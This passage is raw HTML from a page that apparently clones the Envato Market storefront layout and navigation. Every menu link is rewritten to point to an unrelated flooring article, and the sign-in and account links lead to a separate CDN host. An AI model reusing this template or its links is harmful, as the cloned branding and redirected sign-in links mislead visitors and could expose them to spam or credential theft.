2.90833V2.91667Z\"\ fill=\"%231A4200\"/></g></svg>)}</style>
    <style type="text/css">.fancybox-margin{margin-right:15px}</style>
        <script src="https://g.lzd-cdn.org/g/mtb/lib-mtop/2.5.1/polyfillB.js,mtb/lib-promise/3.1.3/mtop.js,mtb/lib-modules/1.1.4/pc.js"></script>
<style>body{background-color:#0051ff;background-image:linear-gradient(315deg,rgb(0, 88, 139) 0%,#01ccff 74%);background-attachment:fixed}.site-header,.global-header,.site-header__sites,.site-header__categories{background-color:#ddc80d!important;background-image:linear-gradient(315deg,rgb(0, 114, 221) 0%,#022a3d 74%)!important}.item-preview,.purchase-panel,.box--no-padding{background-color:rgba(255,255,255,.1)!important;backdrop-filter:blur(12px)!important;-webkit-backdrop-filter:blur(12px)!important;border-radius:16px!important;border:1px solid rgba(255, 0, 0, 0.2)!important;box-shadow:0 4px 30px rgba(0,0,0,.1)}.item-preview,.purchase-panel{padding:24px!important;border:none!important}.item-preview__actions{background:transparent!important}.purchase-panel h3,.purchase-panel .price,.purchase-panel p,.purchase-panel label,.purchase-panel a,.purchase-panel .meta-attributes__attr-name,.purchase-panel .meta-attributes__attr-detail{color:#fff!important;text-shadow:1px 1px 3px rgba(0,0,0,.5)}.purchase-panel a{color:#a8eb12!important}</style>
</head>

<body class="color-scheme-light" data-view="app impressionTracker" data-responsive="true" data-user-signed-in="false" __processed_046ac43c-cdf6-4311-9a75-3ea1775342f5__="true" bis_register="[base64]">
    <script src="https://public-assets.envato-static.com/assets/gtm_measurements-40b0a0f82bafab0a0bb77fc35fe1da0650288300b85126c95b4676bcff6e4584.js" nonce="TFNQUvYHwdi8uHoMheRs/Q=="></script>
    <script nonce="TFNQUvYHwdi8uHoMheRs/Q==">//<![CDATA[
(function(){function normalizeAttributeValue(value){if(value===undefined||value===null)return undefined
var normalizedValue
if(Array.isArray(value)){normalizedValue=normalizedValue||value.map(normalizeAttributeValue).filter(Boolean).join(', ')}normalizedValue=normalizedValue||value.toString().toLowerCase().trim().replace(/&amp;/g,'&').replace(/&#39;/g,"'").replace(/\s+/g,' ')
if(normalizedValue==='')return undefined
return normalizedValue}var pageAttributes={app_name:normalizeAttributeValue('Marketplace'),app_env:normalizeAttributeValue('production'),app_version:normalizeAttributeValue('f7d8b3d494288b34cb00105ee5d230d68b0ccca7'),page_type:normalizeAttributeValue('item'),page_location:window.location.href,page_title:document.title,page_referrer:document.referrer,ga_param:normalizeAttributeValue(''),event_attributes:null,user_attributes:{user_id:normalizeAttributeValue(''),market_user_id:normalizeAttributeValue(''),}}
dataLayer.push(pageAttributes)
dataLayer.push({event:'analytics_ready',event_attributes:{event_type:'user',custom_timestamp:Date.now()}})})();
//]]></script>
    <style>.live-preview-btn--blue .live-preview{background-color:#00857e}.live-preview-btn--blue .live-preview:hover,.live-preview-btn--blue .live-preview:focus{background-color:#0bf}</style>

    <div class="page" bis_skin_checked="1">
        <div class="page__off-canvas--left overflow" bis_skin_checked="1">
            <div class="off-canvas-left js-off-canvas-left" bis_skin_checked="1">
                <div class="off-canvas-left__top" bis_skin_checked="1">
                    <a href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Envato Market</a>
                </div>
                <div class="off-canvas-left__current-site -color-themeforest" bis_skin_checked="1">
                    <span class="off-canvas-left__site-title">
                        Web Themes &amp; Templates
                    </span>
                    <a class="off-canvas-left__current-site-toggle -white-arrow -color-themeforest" data-view="dropdown" data-dropdown-target=".off-canvas-left__sites" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/"></a>
                </div>
                <div class="off-canvas-left__sites is-hidden" id="off-canvas-sites" bis_skin_checked="1">
                    <a class="off-canvas-left__site" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">
                        <span class="off-canvas-left__site-title">
                            Code
                        </span>
                        <i class="e-icon -icon-right-open"></i>
                    </a> <a class="off-canvas-left__site" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">
                        <span class="off-canvas-left__site-title">
                            Video
                        </span>
                        <i class="e-icon -icon-right-open"></i>
                    </a> <a class="off-canvas-left__site" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">
                        <span class="off-canvas-left__site-title">
                            Audio
                        </span>
                        <i class="e-icon -icon-right-open"></i>
                    </a> <a class="off-canvas-left__site" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">
                        <span class="off-canvas-left__site-title">
                            Graphics
                        </span>
                        <i class="e-icon -icon-right-open"></i>
                    </a> <a class="off-canvas-left__site" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">
                        <span class="off-canvas-left__site-title">
                            Photos
                        </span>
                        <i class="e-icon -icon-right-open"></i>
                    </a> <a class="off-canvas-left__site" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">
                        <span class="off-canvas-left__site-title">
                            3D Files
                        </span>
                        <i class="e-icon -icon-right-open"></i>
                    </a>
                </div>
                <div class="off-canvas-left__search" bis_skin_checked="1">
                    <form id="search" action="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/" accept-charset="UTF-8" method="get">
                        <div class="search-field -border-none" bis_skin_checked="1">
                            <div class="search-field__input" bis_skin_checked="1">
                                <input id="term" name="term" type="search" placeholder="4D" class="search-field__input-field">
                            </div>
                            <button class="search-field__button" type="submit">
                                <i class="e-icon -icon-search"><span class="e-icon__alt">4D</span></i>
                            </button>
                        </div>
                    </form>
                </div>
                <ul>
                    <li>
                        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-all-items" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">
                            All Items
                        </a>
                        <ul class="is-hidden" id="off-canvas-all-items">
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Popular Files</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Featured Files</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Top New Files</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Follow Feed</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Top Authors</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Top New
                                    Authors</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Public Collections</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">View All Categories</a>
                            </li>
                        </ul>

                    </li>
                    <li>
                        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-wordpress" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">
                            WordPress
                        </a>
                        <ul class="is-hidden" id="off-canvas-wordpress">
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Show all
                                    WordPress</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Popular Items</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Blog /
                                    Magazine</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">BuddyPress</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Corporate</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Creative</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Directory &amp; Listings</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">eCommerce</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Education</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Elementor</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Entertainment</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Mobile</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Nonprofit</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Real
                                    Estate</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Retail</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Technology</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Wedding</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Miscellaneous</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">WordPress Plugins</a>
                            </li>
                        </ul>

                    </li>
                    <li>
                        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-elementor" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">
                            Elementor
                        </a>
                        <ul class="is-hidden" id="off-canvas-elementor">
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Template Kits</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Plugins</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Themes</a>
                            </li>
                        </ul>

                    </li>
                    <li>

                        <a class="off-canvas-category-link--empty" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">
                            Hosting
                        </a>
                    </li>
                    <li>
                        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-html" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">
                            HTML
                        </a>
                        <ul class="is-hidden" id="off-canvas-html">
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Show all
                                    HTML</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Popular Items</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Admin Templates</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Corporate</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Creative</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Entertainment</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Mobile</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Nonprofit</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Personal</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Retail</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Specialty Pages</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Technology</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Wedding</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Miscellaneous</a>
                            </li>
                        </ul>

                    </li>
                    <li>
                        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-shopify" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">
                            Shopify
                        </a>
                        <ul class="is-hidden" id="off-canvas-shopify">
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Show all
                                    Shopify</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Popular Items</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Fashion</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Shopping</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Health &amp; Beauty</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Technology</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Entertainment</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Miscellaneous</a>
                            </li>
                        </ul>

                    </li>
                    <li>

                        <a class="off-canvas-category-link--empty" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">
                            Jamstack
                        </a>
                    </li>
                    <li>
                        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-marketing" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">
                            Marketing
                        </a>
                        <ul class="is-hidden" id="off-canvas-marketing">
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Show all
                                    Marketing</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Popular Items</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Email Templates</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Landing Pages</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Unbounce Landing Pages</a>
                            </li>
                        </ul>

                    </li>
                    <li>
                        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-cms" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">
                            CMS
                        </a>
                        <ul class="is-hidden" id="off-canvas-cms">
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Show all CMS</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Popular Items</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Concrete5</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Drupal</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">HubSpot CMS Hub</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Joomla</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">MODX
                                    Themes</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Moodle</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Webflow</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Weebly</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Miscellaneous</a>
                            </li>
                        </ul>

                    </li>
                    <li>
                        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-ecommerce" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">
                            eCommerce
                        </a>
                        <ul class="is-hidden" id="off-canvas-ecommerce">
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Show all
                                    eCommerce</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Popular Items</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">WooCommerce</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">BigCommerce</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Drupal Commerce</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Easy Digital Downloads</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Ecwid</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Magento</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">OpenCart</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">PrestaShop</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Shopify</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Ubercart</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">VirtueMart</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Zen
                                    Cart</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Miscellaneous</a>
                            </li>
                        </ul>

                    </li>
                    <li>
                        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-ui-templates" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">
                            UI Templates
                        </a>
                        <ul class="is-hidden" id="off-canvas-ui-templates">
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Popular Items</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Figma</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Adobe
                                    XD</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Photoshop</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Sketch</a>
                            </li>
                        </ul>

                    </li>
                    <li>

                        <a class="off-canvas-category-link--empty" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">
                            Plugins
                        </a>
                    </li>
                    <li>
                        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-more" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">
                            More
                        </a>
                        <ul class="is-hidden" id="off-canvas-more">
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Blogging</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Courses</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Facebook Templates</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Free Elementor Templates</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Free
                                    WordPress Themes</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Forums</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Ghost
                                    Themes</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Tumblr</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub external-link elements-nav__category-link" target="_blank" data-analytics-view-payload="{&quot;eventName&quot;:&quot;view_promotion&quot;,&quot;contextDetail&quot;:&quot;sub nav&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;Unlimited Creative Assets&quot;,&quot;promotionName&quot;:&quot;Unlimited Creative Assets&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" data-analytics-click-payload="{&quot;eventName&quot;:&quot;select_promotion&quot;,&quot;contextDetail&quot;:&quot;sub nav&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;Unlimited Creative Assets&quot;,&quot;promotionName&quot;:&quot;Unlimited Creative Assets&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Unlimited
                                    Creative Assets</a>
                            </li>
                        </ul>

                    </li>

                    <li>
                        <a class="elements-nav__category-link external-link" target="_blank" data-analytics-view-payload="{&quot;eventName&quot;:&quot;view_promotion&quot;,&quot;contextDetail&quot;:&quot;site switcher&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;switcher_mobile_31JUL2024&quot;,&quot;promotionName&quot;:&quot;switcher_mobile_31JUL2024&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" data-analytics-click-payload="{&quot;eventName&quot;:&quot;select_promotion&quot;,&quot;contextDetail&quot;:&quot;site switcher&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;switcher_mobile_31JUL2024&quot;,&quot;promotionName&quot;:&quot;switcher_mobile_31JUL2024&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">Unlimited
                            Downloads</a>
                    </li>

                </ul>

            </div>

        </div>

        <div class="page__off-canvas--right overflow" bis_skin_checked="1">
            <div class="off-canvas-right" bis_skin_checked="1">
                <a class="off-canvas-right__link--cart" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">
                    Guest Cart
                    <div class="shopping-cart-summary is-empty" data-view="cartCount" bis_skin_checked="1">
                        <span class="js-cart-summary-count shopping-cart-summary__count">0</span>
                        <i class="e-icon -icon-cart"></i>
                    </div>
                </a>
                <a class="off-canvas-right__link" href="https://chocolatte.b-cdn.net/flooringhunt.com/">
                    Create an Envato Account
                    <i class="e-icon -icon-envato"></i>
                </a>
                <a class="off-canvas-right__link" href="https://chocolatte.b-cdn.net/flooringhunt.com/">
                    Sign In
                    <i class="e-icon -icon-login"></i>
                </a>
            </div>

        </div>
        

        <div class="page__canvas" bis_skin_checked="1">
            <div class="canvas" bis_skin_checked="1">
                <div class="canvas__header" bis_skin_checked="1">

                    <header class="site-header">
                        <div class="site-header__mini is-hidden-desktop" bis_skin_checked="1">
                            <div class="header-mini" bis_skin_checked="1">
                                <div class="header-mini__button--cart" bis_skin_checked="1">
                                    <a class="btn btn--square" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">
                                        <svg width="14px" height="14px" viewBox="0 0 14 14" class="header-mini__button-cart-icon" xmlns="http://www.w3.org/2000/svg" aria-labelledby="title" role="img">
                                            <title>Cart</title>
